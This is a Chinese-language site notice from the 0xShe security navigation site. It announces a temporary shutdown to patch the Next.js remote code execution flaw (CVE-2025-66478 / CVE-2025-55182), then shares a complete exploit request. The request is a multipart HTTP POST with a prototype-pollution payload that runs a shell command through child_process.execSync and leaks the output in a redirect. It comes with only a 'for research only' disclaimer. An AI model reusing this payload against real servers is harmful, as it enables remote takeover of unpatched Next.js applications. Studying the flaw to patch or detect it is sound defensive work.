由于 0xShe 网络安全导航 受到 Next.js RCE 漏洞(CVE-2025-66478 / CVE-2025-55182) 的影响,现决定临时闭站修复,预计将持续数日。



在此期间,网站临时访问地址为:🔗https://sbbbb.cn

网站重构说明

当前网站正在进行整体重构,部分页面可能出现异常或Bug,将在后续更新中逐步修复。

漏洞影响与修复进展

近期披露的 Next.js RCE 漏洞影响重大。为验证其实际危害,我们迅速进行了测试,结果证实该漏洞确实具备远程代码执行的能力。

目前,针对该漏洞的修复工作正在紧急进行中。待安全补丁完全生效后,网站将第一时间恢复服务。

漏洞详情与Payload分享

为提供技术研究参考,以下分享此次 Next.js RCE 漏洞的一个利用Payload(请注意:仅限用于安全研究与学习,严禁用于非法用途):

POST /apps HTTP/2

Host: xxx

User-Agent: Mozilla/5.0 (Kubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36

Content-Length: 693

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad

Next-Action: x

X-Nextjs-Html-Request-Id: lMx9dPL6FzXWOlwazZgj

X-Nextjs-Request-Id: bafo0gfl

Accept-Encoding: gzip, deflate, br

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="0"

{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('whoami').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="1"

"$@0"

------WebKitFormBoundaryx8jO2oVc6SWP3Sad

Content-Disposition: form-data; name="2"

[]

------WebKitFormBoundaryx8jO2oVc6SWP3Sad--

该Payload利用了Node.js特定对象的原型链污染,最终达成命令执行。对于使用 Next.js 框架的开发者而言,这无疑是一次重要的网络安全警醒,务必及时更新至官方修复版本。

感谢各位的理解与支持,我们将在完成修复后尽快恢复服务。 |